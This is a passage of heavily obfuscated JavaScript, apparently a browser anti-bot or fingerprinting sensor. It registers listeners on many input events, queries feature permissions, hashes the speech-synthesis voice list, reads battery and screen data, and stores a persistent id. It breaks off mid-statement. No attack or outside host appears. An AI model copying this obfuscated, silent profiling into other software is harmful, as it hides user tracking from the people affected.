Jl()[RA(PR)],'undefined')?Jl()[RA(xv)](ss,mB,sj,B0):Jl()[RA(AD)](NL5,WR,FY,Zq)]);fC5=LK5(sK5[pE()[wz(r3)](IE,w55)][pE()[wz(Fv)](Xm,zv)]);Zv5=LK5(sK5[pE()[wz(r3)](IE,w55)][cq(typeof Gq()[Wm(mM)],'undefined')?Gq()[Wm(BL)](SI5,X8):Gq()[Wm(nw)](wM,ss)]);}var sQ5=Gn(PR),z35=Gn(PR),q75=Gn(PR);if(sK5[mK()[lB(XY)].apply(null,[Dj,MT,A9,Gd5])]){sQ5=LK5(sK5[mK()[lB(XY)](Dj,MT,N4,Gd5)][Jl()[RA(xv)].call(null,ss,W3,sj,XD)]);z35=LK5(sK5[mK()[lB(XY)].apply(null,[Dj,MT,sw,Gd5])][pE()[wz(Fv)].call(null,Xm,zv)]);q75=LK5(sK5[mK()[lB(XY)](Dj,MT,dq,Gd5)][Gq()[Wm(nw)](wM,ss)]);}var fK5=Gn(PR),XT5=Gn(PR),J05=vT[AD];if(sK5[Lm()[RL(nw)].call(null,C4,Qm5)]){fK5=LK5(sK5[Lm()[RL(nw)](C4,Qm5)][Jl()[RA(kM)](kb5,fC,fH5,g9)]);XT5=LK5(sK5[cq(typeof Lm()[RL(xv)],x1('',[][[]]))?Lm()[RL(Sj)](jB,nG5):Lm()[RL(nw)](C4,Qm5)][mK()[lB(mB)].call(null,Mr,rC,TQ,n4)]);J05=LK5(sK5[Lm()[RL(nw)](C4,Qm5)][Gq()[Wm(EB)].apply(null,[sQ,b65])]);}var t35=Jl()[RA(jM)](Wp,vw,WO,gj(OV))[KE(typeof pE()[wz(XU5)],'undefined')?pE()[wz(IE)].apply(null,[Hs,L9]):pE()[wz(hW)](gp,dX5)](DB5,EY()[XC(fC)].apply(null,[LK,PR,cK,ln]))[pE()[wz(IE)](Hs,L9)](UC5,EY()[XC(fC)](A8,PR,cK,ln))[cq(typeof pE()[wz(LL)],x1('',[][[]]))?pE()[wz(hW)].call(null,Nv,n1):pE()[wz(IE)].call(null,Hs,L9)](gf5,cq(typeof EY()[XC(dn)],'undefined')?EY()[XC(JW)](kC,Mp5,dr,wA5):EY()[XC(fC)].call(null,Bw,PR,cK,ln))[pE()[wz(IE)].call(null,Hs,L9)](fC5,EY()[XC(fC)].apply(null,[JT,PR,cK,ln]))[cq(typeof pE()[wz(BL)],'undefined')?pE()[wz(hW)].call(null,sZ,nz5):pE()[wz(IE)](Hs,L9)](Zv5,EY()[XC(fC)].call(null,Wp,PR,cK,ln))[pE()[wz(IE)](Hs,L9)](sQ5,EY()[XC(fC)].call(null,TQ,PR,cK,ln))[cq(typeof pE()[wz(JW)],x1('',[][[]]))?pE()[wz(hW)](v3,UT):pE()[wz(IE)](Hs,L9)](z35,EY()[XC(fC)].apply(null,[TC,PR,cK,ln]))[pE()[wz(IE)](Hs,L9)](q75,EY()[XC(fC)].apply(null,[wS,PR,cK,ln]))[pE()[wz(IE)].call(null,Hs,L9)](fK5,EY()[XC(fC)](QT,PR,cK,ln))[pE()[wz(IE)](Hs,L9)](XT5,EY()[XC(fC)].apply(null,[A9,PR,cK,ln]))[pE()[wz(IE)].call(null,Hs,L9)](J05);if(Us(typeof sK5[Gq()[Wm(s3)].apply(null,[Rf,LZ])],KE(typeof ZQ()[Kn(Nb)],x1([],[][[]]))?ZQ()[Kn(OV)](JT,vY,Nb,Sj):ZQ()[Kn(hW)].call(null,Y4,fr,vQ,R3))&&cq(sK5[Gq()[Wm(s3)].call(null,Rf,LZ)],gj(gj(AF))))t35=Jl()[RA(jM)].call(null,Wp,r8,WO,KY)[cq(typeof pE()[wz(g8)],'undefined')?pE()[wz(hW)].apply(null,[bY,H75]):pE()[wz(IE)](Hs,L9)](t35,Jl()[RA(w4)](MY,Tn,qA5,Ur));Nf5=Jl()[RA(jM)].apply(null,[Wp,MY,WO,A8])[pE()[wz(IE)].apply(null,[Hs,L9])](x1(Nf5,t35),pE()[wz(kR)](wB,fl));XV5+=UC5;Yp5=x1(x1(Yp5,DB5),UC5);DB5++;}if(hd5&&nQ(DB5,PR)&&c7(Es5,vT[AD])){Z95=jM;X95(gj({}));Es5++;}hz5++;}catch(cY5){bR.splice(Q1(Fs5,PR),Infinity,Bf5);}bR.pop();};var HA5=function(Is5){bR.push(dp);try{var JQ5=bR.length;var MK5=gj(gj(AF));if(c7(ll5,M05)&&c7(EL5,AD)&&Is5){var HQ5=Q1(F8(),w6[KE(typeof Lm()[RL(As)],x1('',[][[]]))?Lm()[RL(JW)](Xq,Ib):Lm()[RL(Sj)](QY,JS5)].bmak[Jl()[RA(XU5)].apply(null,[r3,qs,Nz,TK])]);var lQ5=LK5(Is5[Jl()[RA(kM)].apply(null,[kb5,Wz,pA5,pT])]);var lM5=LK5(Is5[mK()[lB(mB)].apply(null,[Mr,rC,WR,D4])]);var hC5=LK5(Is5[Gq()[Wm(EB)].apply(null,[Hc5,b65])]);var hn5=Jl()[RA(jM)](Wp,JW,P1,Lp)[pE()[wz(IE)](Hs,tA)](ll5,EY()[XC(fC)].apply(null,[Sj,PR,cK,b7]))[pE()[wz(IE)].call(null,Hs,tA)](HQ5,cq(typeof EY()[XC(Xs)],x1([],[][[]]))?EY()[XC(JW)].call(null,Bv,DN5,rC,rE5):EY()[XC(fC)].apply(null,[B0,PR,cK,b7]))[pE()[wz(IE)](Hs,tA)](lQ5,EY()[XC(fC)](Wz,PR,cK,b7))[cq(typeof pE()[wz(sw)],x1('',[][[]]))?pE()[wz(hW)](R8,Rj5):pE()[wz(IE)](Hs,tA)](lM5,EY()[XC(fC)](J4,PR,cK,b7))[cq(typeof pE()[wz(pT)],x1([],[][[]]))?pE()[wz(hW)].apply(null,[KG5,Xv5]):pE()[wz(IE)](Hs,tA)](hC5);if(KE(typeof Is5[KE(typeof Gq()[Wm(Xr)],x1([],[][[]]))?Gq()[Wm(s3)].call(null,Nf,LZ):Gq()[Wm(BL)](jk5,Qk5)],ZQ()[Kn(OV)](JT,S3,g9,Sj))&&cq(Is5[Gq()[Wm(s3)](Nf,LZ)],gj(gj(AF))))hn5=Jl()[RA(jM)].apply(null,[Wp,mY,P1,w4])[KE(typeof pE()[wz(Mj)],x1([],[][[]]))?pE()[wz(IE)].call(null,Hs,tA):pE()[wz(hW)].call(null,AQ,JW5)](hn5,Jl()[RA(w4)](MY,zQ,lW,P3));UT5=Jl()[RA(jM)](Wp,rC,P1,pT)[pE()[wz(IE)](Hs,tA)](x1(UT5,hn5),pE()[wz(kR)].call(null,wB,g1));XV5+=HQ5;lT5=x1(x1(lT5,ll5),HQ5);ll5++;}if(hd5&&nQ(ll5,vT[AD])&&c7(Xs5,vT[AD])){Z95=JW;X95(gj(gj(AF)));Xs5++;}EL5++;}catch(j05){bR.splice(Q1(JQ5,PR),Infinity,dp);}bR.pop();};var cT5=function(sB5){bR.push(s15);try{var z75=bR.length;var MC5=gj([]);fb5=sB5[Lm()[RL(xv)](ss,JR)]||Jl()[RA(jM)](Wp,B0,SR,g8);if(KE(fb5,Jl()[RA(jM)](Wp,Rs,SR,PR))){fb5=w6[EY()[XC(Lp)](xA,rC,CS5,fH5)][cq(typeof mK()[lB(vw)],x1([],[][[]]))?mK()[lB(XD)].call(null,n15,Pd,zQ,Kz5):mK()[lB(TC)](XD,hW,TQ,Qk5)](fb5);}OC5=gj(gj({}));var WC5=OV;var A45=rC;var Gf5=w6[Jl()[RA(zI5)](hW,rC,AX5,sw)](function(){bR.push(Pk5);var sC5=new (w6[Lm()[RL(Et5)](Jk5,fQ)])(EY()[XC(mY)].call(null,Dp,XD,MC,ks5),tC(cJ,[Lm()[RL(xv)](ss,k45),EY()[XC(mY)].apply(null,[NK,XD,MC,ks5])]));w6[Lm()[RL(JW)].call(null,Xq,PV)][cq(typeof EY()[XC(jM)],x1(Jl()[RA(jM)](Wp,JW,qX,fw),[][[]]))?EY()[XC(JW)](dn,BM,Ov5,wB):EY()[XC(Ur)](Um,BL,vt5,WQ)](sC5);WC5++;if(hH5(WC5,A45)){w6[pE()[wz(XU5)](Zq,Pl)](Gf5);}bR.pop();},ZO5);}catch(D45){bR.splice(Q1(z75,PR),Infinity,s15);OC5=gj(gj(AF));fb5=KE(typeof Jl()[RA(d8)],x1('',[][[]]))?Jl()[RA(Bw)](hz,gj(PR),dl,Tn):Jl()[RA(AD)](Eh5,gj(gj({})),w65,HK);}bR.pop();};var n05=function(){bR.push(fr);if(gj(Bl5)){try{var fM5=bR.length;var lv5=gj(gj(AF));FO5=x1(FO5,Gq()[Wm(Xs)](vE5,J4));if(gj(gj(w6[KE(typeof Gq()[Wm(pB)],x1('',[][[]]))?Gq()[Wm(jM)].apply(null,[Ak5,qw]):Gq()[Wm(BL)].apply(null,[hW5,LG5])][Lm()[RL(FQ)](MT,v8)]||w6[Gq()[Wm(jM)](Ak5,qw)][KE(typeof Jl()[RA(ST)],x1([],[][[]]))?Jl()[RA(wB)](Tv,t3,WV,Dp):Jl()[RA(AD)].apply(null,[t4,KY,Ir,Ks])]))){FO5=x1(FO5,Jl()[RA(Fv)].call(null,zQ,Sj,Ul,Sj));NF5=w6[pE()[wz(Zq)](pB,vG5)][pE()[wz(Il5)](LK,tS)](M9(NF5,vT[Nb]));}else{FO5=x1(FO5,EY()[XC(Xr)](w4,PR,LL,PD));NF5=w6[pE()[wz(Zq)](pB,vG5)][cq(typeof pE()[wz(vw)],x1([],[][[]]))?pE()[wz(hW)](K4,kr):pE()[wz(Il5)].call(null,LK,tS)](M9(NF5,vT[pT]));}}catch(b85){bR.splice(Q1(fM5,PR),Infinity,fr);FO5=x1(FO5,Jl()[RA(v3)].call(null,Rp,Bw,XX5,zQ));NF5=w6[pE()[wz(Zq)](pB,vG5)][pE()[wz(Il5)].apply(null,[LK,tS])](M9(NF5,vT[pT]));}Bl5=gj(AF);}lF5();sM5=w6[Jl()[RA(zI5)].apply(null,[hW,Rs,zp,vM])](function(){lF5();},vT[dn]);if(kY5&&w6[Lm()[RL(JW)](Xq,zd)][Lm()[RL(FQ)](MT,v8)]){w6[Lm()[RL(JW)](Xq,zd)][Lm()[RL(FQ)].apply(null,[MT,v8])](Jl()[RA(Vr)](Hv,jM,zM,LL),cT5,gj(gj(Rt)));}if(w6[KE(typeof Gq()[Wm(g8)],x1('',[][[]]))?Gq()[Wm(jM)](Ak5,qw):Gq()[Wm(BL)](Vn,Z8)][cq(typeof Lm()[RL(qs)],'undefined')?Lm()[RL(Sj)].apply(null,[VA5,s7]):Lm()[RL(FQ)](MT,v8)]){w6[Gq()[Wm(jM)](Ak5,qw)][Lm()[RL(FQ)].apply(null,[MT,v8])](Lm()[RL(kM)].call(null,If,rd),SQ5,gj(gj([])));w6[Gq()[Wm(jM)](Ak5,qw)][Lm()[RL(FQ)].call(null,MT,v8)](Gq()[Wm(xv)].call(null,Im,HK),HT5,gj(gj([])));w6[Gq()[Wm(jM)](Ak5,qw)][Lm()[RL(FQ)].apply(null,[MT,v8])](ZQ()[Kn(pT)].call(null,j3,pR5,rC,wS),nB5,gj(AF));w6[Gq()[Wm(jM)].call(null,Ak5,qw)][Lm()[RL(FQ)](MT,v8)](Jl()[RA(Hv)](Mr,LK,RJ5,vB),qv5,gj(gj({})));w6[cq(typeof Gq()[Wm(wB)],x1('',[][[]]))?Gq()[Wm(BL)](fY5,YG5):Gq()[Wm(jM)].call(null,Ak5,qw)][Lm()[RL(FQ)](MT,v8)](Jl()[RA(PC)].call(null,KY,gj(PR),Hd5,gj(gj({}))),xs5,gj(AF));w6[KE(typeof Gq()[Wm(NK)],x1('',[][[]]))?Gq()[Wm(jM)](Ak5,qw):Gq()[Wm(BL)](Pf5,GC)][Lm()[RL(FQ)].call(null,MT,v8)](EY()[XC(jK)](Mr,hW,np,IZ),AB5,gj(AF));w6[KE(typeof Gq()[Wm(TL)],x1([],[][[]]))?Gq()[Wm(jM)](Ak5,qw):Gq()[Wm(BL)](QJP,Rz)][Lm()[RL(FQ)](MT,v8)](Lm()[RL(zI5)](Mj,BK),AQ5,gj(gj([])));w6[Gq()[Wm(jM)].apply(null,[Ak5,qw])][Lm()[RL(FQ)].call(null,MT,v8)](Gq()[Wm(kM)](hl,DA),E35,gj(gj([])));w6[Gq()[Wm(jM)](Ak5,qw)][Lm()[RL(FQ)].apply(null,[MT,v8])](cq(typeof Lm()[RL(MY)],'undefined')?Lm()[RL(Sj)].apply(null,[An,gp]):Lm()[RL(wB)](np,mw),Hn5,gj(AF));w6[Gq()[Wm(jM)].apply(null,[Ak5,qw])][Lm()[RL(FQ)].apply(null,[MT,v8])](EY()[XC(Wp)].apply(null,[hT,Sj,vw,bU5]),Dp5,gj(gj(Rt)));w6[Gq()[Wm(jM)](Ak5,qw)][Lm()[RL(FQ)].apply(null,[MT,v8])](mK()[lB(dq)].apply(null,[Q0,jM,gT,JY]),q05,gj(gj([])));w6[KE(typeof Gq()[Wm(Wz)],x1('',[][[]]))?Gq()[Wm(jM)](Ak5,qw):Gq()[Wm(BL)](Z0,Pf5)][Lm()[RL(FQ)].call(null,MT,v8)](Lm()[RL(Vr)].call(null,Y8,P65),qf5,gj(gj({})));w6[Gq()[Wm(jM)](Ak5,qw)][Lm()[RL(FQ)](MT,v8)](Jl()[RA(A7)](Bb,g8,SR,b8),Lv5,gj(gj(Rt)));if(qK5){w6[Gq()[Wm(jM)](Ak5,qw)][Lm()[RL(FQ)](MT,v8)](pE()[wz(Xp)].call(null,zI5,UL),F85,gj(gj([])));w6[Gq()[Wm(jM)](Ak5,qw)][Lm()[RL(FQ)](MT,v8)](Lm()[RL(Hv)].apply(null,[Rr,B75]),Xf5,gj(gj({})));w6[cq(typeof Gq()[Wm(XD)],x1('',[][[]]))?Gq()[Wm(BL)](BT,kn):Gq()[Wm(jM)](Ak5,qw)][Lm()[RL(FQ)](MT,v8)](mK()[lB(B3)](TA5,rC,AD,kp),X75,gj(gj([])));w6[Gq()[Wm(jM)](Ak5,qw)][Lm()[RL(FQ)](MT,v8)](pE()[wz(RC)](XU5,qS),Ip5,gj(gj([])));sd5();w6[KE(typeof Gq()[Wm(NK)],x1([],[][[]]))?Gq()[Wm(jM)](Ak5,qw):Gq()[Wm(BL)](Zv,OK)][Lm()[RL(FQ)].call(null,MT,v8)](Jl()[RA(G4)](vM,gj({}),AX5,Bw),Qv5,gj(gj([])));w6[Gq()[Wm(jM)].call(null,Ak5,qw)][Lm()[RL(FQ)].call(null,MT,v8)](cq(typeof Gq()[Wm(XT)],'undefined')?Gq()[Wm(BL)](jB,hW5):Gq()[Wm(HQ)](xG5,Et5),w45,gj(AF));if(w6[ZQ()[Kn(QT)](sT,wK5,Sz,Bw)]&&w6[Jl()[RA(q3)](PR,Wp,GA,A9)]&&w6[Jl()[RA(q3)].apply(null,[PR,Y4,GA,gj(gj(OV))])][KE(typeof pE()[wz(R8)],x1([],[][[]]))?pE()[wz(MC)].call(null,Wv,ER):pE()[wz(hW)](VG5,Jz5)]){var TZ5=w6[ZQ()[Kn(QT)].apply(null,[sT,wK5,xA,Bw])][Jl()[RA(Pp)](TL,Bw,tA5,Bw)](rT5);if(gj(TZ5)){TZ5=w6[Jl()[RA(q3)](PR,Pw,GA,DA)][pE()[wz(MC)](Wv,ER)]();w6[ZQ()[Kn(QT)](sT,wK5,gT,Bw)][Lm()[RL(s3)].apply(null,[sw,c8])](rT5,TZ5);}}}if(RS5){w6[KE(typeof Gq()[Wm(LB)],x1('',[][[]]))?Gq()[Wm(jM)](Ak5,qw):Gq()[Wm(BL)](Qv,lZ5)][Lm()[RL(FQ)](MT,v8)](Lm()[RL(PC)].call(null,Tv,jl),DY5,gj(gj({})));w6[Gq()[Wm(jM)](Ak5,qw)][KE(typeof Lm()[RL(VY)],x1('',[][[]]))?Lm()[RL(FQ)](MT,v8):Lm()[RL(Sj)].apply(null,[E55,Pn])](pE()[wz(ED)](J4,mg5),ws5,gj(gj({})));w6[Gq()[Wm(jM)](Ak5,qw)][Lm()[RL(FQ)](MT,v8)](Jl()[RA(kR)](EA,xA,mm5,JB),Tv5,gj(gj([])));}}else if(w6[Gq()[Wm(jM)](Ak5,qw)][Jl()[RA(wB)](Tv,gj([]),WV,b8)]){w6[Gq()[Wm(jM)](Ak5,qw)][Jl()[RA(wB)](Tv,q9,WV,If)](pE()[wz(Dv)](jM,IR),xs5);w6[Gq()[Wm(jM)](Ak5,qw)][cq(typeof Jl()[RA(r3)],x1([],[][[]]))?Jl()[RA(AD)].apply(null,[Fd5,Sz,pK,gj({})]):Jl()[RA(wB)](Tv,gj(gj(PR)),WV,gj(gj(OV)))](EY()[XC(A9)](N4,jM,d8,f65),AB5);w6[KE(typeof Gq()[Wm(TC)],'undefined')?Gq()[Wm(jM)](Ak5,qw):Gq()[Wm(BL)](Up,Qk5)][Jl()[RA(wB)](Tv,EA,WV,vQ)](EY()[XC(If)](J4,sw,mD,f65),AQ5);w6[Gq()[Wm(jM)].apply(null,[Ak5,qw])][Jl()[RA(wB)].call(null,Tv,hW,WV,Ks)](Gq()[Wm(zI5)](Yl,EB),E35);w6[Gq()[Wm(jM)].apply(null,[Ak5,qw])][Jl()[RA(wB)].apply(null,[Tv,gj(gj(OV)),WV,JB])](pE()[wz(R4)](xA,kS5),q05);w6[Gq()[Wm(jM)](Ak5,qw)][Jl()[RA(wB)](Tv,vM,WV,Sz)](Lm()[RL(A7)](mY,Wf),qf5);w6[Gq()[Wm(jM)](Ak5,qw)][Jl()[RA(wB)](Tv,dq,WV,zQ)](ZQ()[Kn(g8)](BR5,f65,Zq,Zq),Lv5);if(qK5){w6[Gq()[Wm(jM)](Ak5,qw)][Jl()[RA(wB)](Tv,xA,WV,qs)](Lm()[RL(PC)](Tv,jl),DY5);w6[Gq()[Wm(jM)](Ak5,qw)][cq(typeof Jl()[RA(TB)],x1([],[][[]]))?Jl()[RA(AD)](AgP,PR,k8,q9):Jl()[RA(wB)].call(null,Tv,vw,WV,vQ)](pE()[wz(Xp)].call(null,zI5,UL),F85);w6[Gq()[Wm(jM)](Ak5,qw)][Jl()[RA(wB)].apply(null,[Tv,Wp,WV,gj(OV)])](pE()[wz(ED)](J4,mg5),ws5);w6[Gq()[Wm(jM)](Ak5,qw)][Jl()[RA(wB)](Tv,Sj,WV,gj({}))](Lm()[RL(Hv)](Rr,B75),Xf5);w6[Gq()[Wm(jM)].call(null,Ak5,qw)][Jl()[RA(wB)].call(null,Tv,vw,WV,jM)](mK()[lB(B3)](TA5,rC,Zq,kp),X75);w6[Gq()[Wm(jM)](Ak5,qw)][cq(typeof Jl()[RA(TL)],'undefined')?Jl()[RA(AD)](s7,pT,f65,AD):Jl()[RA(wB)](Tv,Ur,WV,Tn)](cq(typeof Jl()[RA(Zw)],x1([],[][[]]))?Jl()[RA(AD)](md5,TK,Hl5,gj(gj(OV))):Jl()[RA(kR)].call(null,EA,Ur,mm5,DA),Tv5);}}S95();VB5=bW5();if(hd5){Z95=OV;X95(gj(Rt));}w6[Lm()[RL(JW)].call(null,Xq,zd)].bmak[Gq()[Wm(OY)].apply(null,[G55,Dp])]=gj(gj(AF));bR.pop();};var D05=function(){bR.push(Hd5);if(gj(gj(w6[Lm()[RL(JW)](Xq,Zf)][Gq()[Wm(Hv)](BS,K65)]))&&gj(gj(w6[Lm()[RL(JW)](Xq,Zf)][Gq()[Wm(Hv)](BS,K65)][Lm()[RL(gn)].apply(null,[R8,D1])]))){wGP();if(KE(w6[Lm()[RL(JW)].apply(null,[Xq,Zf])][Gq()[Wm(Hv)].call(null,BS,K65)][EY()[XC(vB)](Lp,LK,b7,DG5)],undefined)){w6[cq(typeof Lm()[RL(Wp)],'undefined')?Lm()[RL(Sj)](hJ5,xv):Lm()[RL(JW)](Xq,Zf)][Gq()[Wm(Hv)](BS,K65)][EY()[XC(vB)](dn,LK,b7,DG5)]=wGP;}}else{A75=pE()[wz(Um)].call(null,pT,Uf);}bR.pop();};var wGP=function(){bR.push(z8);var NJP=w6[Lm()[RL(JW)].call(null,Xq,vL)][Gq()[Wm(Hv)].apply(null,[rX5,K65])][Lm()[RL(gn)](R8,j9)]();if(nQ(NJP[KE(typeof pE()[wz(P3)],'undefined')?pE()[wz(OV)](dq,Vf):pE()[wz(hW)](E4,RK)],OV)){var fn5=Jl()[RA(jM)](Wp,gj(gj(OV)),jA,B3);for(var ZUP=OV;c7(ZUP,NJP[cq(typeof pE()[wz(J4)],'undefined')?pE()[wz(hW)](UT,Yt5):pE()[wz(OV)](dq,Vf)]);ZUP++){fn5+=Jl()[RA(jM)](Wp,Bw,jA,gj(PR))[pE()[wz(IE)](Hs,zd)](NJP[ZUP][mK()[lB(EA)].call(null,v3,wS,OV,vE5)],pE()[wz(hz)].call(null,Cv,YB))[pE()[wz(IE)].call(null,Hs,zd)](NJP[ZUP][Jl()[RA(Bn)].apply(null,[Cv,Rs,Tz,Rs])]);}Vs5=NJP[pE()[wz(OV)].apply(null,[dq,Vf])];A75=Xl5(Wx(fn5));}else{A75=pE()[wz(rC)](GC,Sb5);}bR.pop();};var Us5=function(){bR.push(DK5);try{var tn5=bR.length;var Zx5=gj([]);Y75=FK(Lm()[RL(Bn)].call(null,J4,bc5),w6[Lm()[RL(JW)](Xq,QW)])&&KE(typeof w6[Lm()[RL(JW)](Xq,QW)][Lm()[RL(Bn)].call(null,J4,bc5)],ZQ()[Kn(OV)].call(null,JT,Zv,Lp,Sj))?w6[Lm()[RL(JW)](Xq,QW)][Lm()[RL(Bn)].call(null,J4,bc5)]:Gn(PR);}catch(nNP){bR.splice(Q1(tn5,PR),Infinity,DK5);Y75=Gn(PR);}bR.pop();};var f35=function(){var MhP=[];bR.push(Fp);var Rx5=[Gq()[Wm(PC)](OR,KT),Lm()[RL(Jk5)](TB,cE),cq(typeof ZQ()[Kn(g8)],x1([],[][[]]))?ZQ()[Kn(hW)](HK,A3,IK,YK):ZQ()[Kn(t3)](Xs,vL,A9,Sj),Gq()[Wm(A7)](Tf,GC),Jl()[RA(Jk5)].apply(null,[dn,gj(gj({})),bS,Mr]),pE()[wz(Nc5)](A8,XR),pE()[wz(lG5)].apply(null,[qG5,Zd]),KE(typeof Jl()[RA(b65)],x1('',[][[]]))?Jl()[RA(kz5)].apply(null,[If,gj(OV),QL,g9]):Jl()[RA(AD)].apply(null,[vE5,Um,ZK,rC]),Gq()[Wm(q3)].apply(null,[V9,ZJ5])];try{var d6P=bR.length;var McP=gj(gj(AF));if(gj(w6[Gq()[Wm(EA)].apply(null,[rL,kR])][pE()[wz(Xq)](Vr,Jj)])){pl5=Gq()[Wm(OV)](QS,XY);bR.pop();return;}pl5=Jl()[RA(rC)](dq,gj(gj({})),Ej,gj(OV));var NkP=function SJP(mJP,mNP){bR.push(RHP);var jGP;return jGP=w6[Gq()[Wm(EA)](nz,kR)][pE()[wz(Xq)](Vr,EM)][Gq()[Wm(gn)](Cn,A9)](tC(cJ,[pE()[wz(QT)].call(null,LB,pp5),mJP]))[Lm()[RL(DY)](W3,Fq5)](function(ZNP){bR.push(Qj5);switch(ZNP[Jl()[RA(L25)](Wg5,gj(gj({})),Ic,AD)]){case cq(typeof pE()[wz(Il5)],x1([],[][[]]))?pE()[wz(hW)](Oc5,pn):pE()[wz(xB)].call(null,qs,jl):MhP[mNP]=PR;break;case Jl()[RA(mc5)](NK,g8,KS,hT):MhP[mNP]=AD;break;case mK()[lB(qs)].apply(null,[tz5,JW,hW,Rb]):MhP[mNP]=vT[XD];break;default:MhP[mNP]=hW;}bR.pop();})[EY()[XC(H7)](B3,hW,fw,n3)](function(wx5){bR.push(H7);MhP[mNP]=KE(wx5[Gq()[Wm(QT)](pA5,Xr)][Jl()[RA(dD)].call(null,xK,vw,Hl5,S4)](ZQ()[Kn(JT)].apply(null,[tl5,wx,Zq,fw])),Gn(PR))?rC:XD;bR.pop();}),bR.pop(),jGP;};var W5P=Rx5[cq(typeof Jl()[RA(xA)],x1('',[][[]]))?Jl()[RA(AD)].call(null,fZ5,MY,Cr,vM):Jl()[RA(Hs)](FY,A8,Oq,Dp)](function(IXP,PJP){return NkP(IXP,PJP);});w6[pE()[wz(Nb)](PC,Yj)][mK()[lB(pT)].apply(null,[YK,XD,PR,j9])](W5P)[Lm()[RL(DY)](W3,LV)](function(){bR.push(Hd5);pl5=(cq(typeof pE()[wz(qv)],x1('',[][[]]))?pE()[wz(hW)].apply(null,[Xq,Jn]):pE()[wz(sT)](KT,Am))[pE()[wz(IE)](Hs,Im)](MhP[EY()[XC(S4)](Pw,hW,Dv,db5)](OV,vT[g9])[EY()[XC(PR)](vM,rC,ws,MM)](Jl()[RA(jM)](Wp,KY,Fd,g8)),Lm()[RL(XD)].call(null,qP5,bE))[pE()[wz(IE)](Hs,Im)](MhP[AD],Lm()[RL(XD)](qP5,bE))[pE()[wz(IE)](Hs,Im)](MhP[EY()[XC(S4)].apply(null,[NK,hW,Dv,db5])](XD)[EY()[XC(PR)].call(null,S4,rC,ws,MM)](Jl()[RA(jM)](Wp,hT,Fd,gj(gj(PR)))),Gq()[Wm(Bn)](sB,Bn));bR.pop();});}catch(tNP){bR.splice(Q1(d6P,PR),Infinity,Fp);pl5=Jl()[RA(JW)].call(null,qP5,gj(PR),Al,gj(gj(OV)));}bR.pop();};var KUP=function(){bR.push(LX5);if(w6[Gq()[Wm(EA)](Fd,kR)][pE()[wz(qP5)].call(null,fw,IV)]){w6[Gq()[Wm(EA)].call(null,Fd,kR)][pE()[wz(qP5)](fw,IV)][cq(typeof pE()[wz(N4)],x1('',[][[]]))?pE()[wz(hW)](BR5,js):pE()[wz(Mj)](N4,wf)]()[Lm()[RL(DY)](W3,Mv)](function(dD5){pr5=dD5?PR:OV;})[EY()[XC(H7)](kC,hW,fw,Nt5)](function(rx5){pr5=OV;});}bR.pop();};var dQ5=function(){return tC.apply(this,[sI,arguments]);};var B35=function(){bR.push(vI5);if(gj(nD5)){try{var h6P=bR.length;var wXP=gj([]);FO5=x1(FO5,ZQ()[Kn(IK)].apply(null,[kD,QC,pT,PR]));if(gj(gj(w6[Lm()[RL(JW)](Xq,jB)][mK()[lB(r8)].apply(null,[DT,Bw,hQ,BB])]||w6[Lm()[RL(JW)].call(null,Xq,jB)][Lm()[RL(ZC)].call(null,MY,cA5)]||w6[KE(typeof Lm()[RL(g8)],x1([],[][[]]))?Lm()[RL(JW)].call(null,Xq,jB):Lm()[RL(Sj)](dJ5,kP5)][Jl()[RA(Uv)].apply(null,[W3,q9,TV,gj(gj([]))])]))){FO5=x1(FO5,Jl()[RA(Fv)](zQ,gj(gj({})),pj,FM));NF5+=vT[t3];}else{FO5=x1(FO5,EY()[XC(Xr)](J4,PR,LL,QJ5));NF5+=K65;}}catch(zr5){bR.splice(Q1(h6P,PR),Infinity,vI5);FO5=x1(FO5,Jl()[RA(v3)](Rp,OV,vY,QT));NF5+=K65;}nD5=gj(gj([]));}var XGP=gm();var DhP=Jl()[RA(jM)].apply(null,[Wp,kR,PM,Um])[pE()[wz(IE)](Hs,VM)](jw(XGP));var s6P=M9(w6[Lm()[RL(JW)](Xq,jB)].bmak[Jl()[RA(XU5)](r3,gj(PR),jq,gj([]))],AD);var hNP=Gn(PR);var YcP=Gn(PR);var TNP=Gn(PR);var hZ5=Gn(PR);var thP=Gn(PR);var VgP=Gn(vT[AD]);var FD5=Gn(vT[AD]);var I5P=Gn(PR);try{var ncP=bR.length;var GNP=gj(gj(AF));I5P=w6[Lm()[RL(IE)].call(null,qG5,S3)](FK(Gq()[Wm(I7)](YU5,G4),w6[Lm()[RL(JW)](Xq,jB)])||nQ(w6[Gq()[Wm(EA)](l6,kR)][Gq()[Wm(ST)](Up,EA)],OV)||nQ(w6[Gq()[Wm(EA)].call(null,l6,kR)][Jl()[RA(UB)](jM,BL,Un5,vw)],OV));}catch(LZ5){bR.splice(Q1(ncP,PR),Infinity,vI5);I5P=Gn(PR);}try{var wHP=bR.length;var lXP=gj({});hNP=w6[cq(typeof Lm()[RL(Pp)],x1('',[][[]]))?Lm()[RL(Sj)].call(null,Rj5,Y65):Lm()[RL(JW)].call(null,Xq,jB)][pE()[wz(MY)](QM,Z1)]?w6[KE(typeof Lm()[RL(zQ)],'undefined')?Lm()[RL(JW)](Xq,jB):Lm()[RL(Sj)](mx,HQ)][pE()[wz(MY)](QM,Z1)][cq(typeof Jl()[RA(q9)],x1([],[][[]]))?Jl()[RA(AD)](K7,XY,kR,XY):Jl()[RA(ZC)](qv,Ks,db5,FY)]:Gn(X6[Lm()[RL(g8)].call(null,k8,Dz)]());}catch(MJP){bR.splice(Q1(wHP,PR),Infinity,vI5);hNP=Gn(vT[AD]);}try{var F5P=bR.length;var ANP=gj([]);YcP=w6[Lm()[RL(JW)].call(null,Xq,jB)][pE()[wz(MY)](QM,Z1)]?w6[Lm()[RL(JW)](Xq,jB)][cq(typeof pE()[wz(s3)],x1('',[][[]]))?pE()[wz(hW)].call(null,zp,MY):pE()[wz(MY)].apply(null,[QM,Z1])][pE()[wz(EB)].call(null,Rr,b0)]:Gn(PR);}catch(Ln5){bR.splice(Q1(F5P,PR),Infinity,vI5);YcP=Gn(PR);}try{var DJP=bR.length;var ccP=gj(gj(AF));TNP=w6[Lm()[RL(JW)](Xq,jB)][pE()[wz(MY)].apply(null,[QM,Z1])]?w6[KE(typeof Lm()[RL(WR)],x1('',[][[]]))?Lm()[RL(JW)].call(null,Xq,jB):Lm()[RL(Sj)].call(null,LH5,PP5)][pE()[wz(MY)].apply(null,[QM,Z1])][KE(typeof Gq()[Wm(Et5)],'undefined')?Gq()[Wm(xM)].call(null,LX5,JT):Gq()[Wm(BL)](PC,s35)]:Gn(PR);}catch(QZ5){bR.splice(Q1(DJP,PR),Infinity,vI5);TNP=Gn(PR);}try{var AGP=bR.length;var 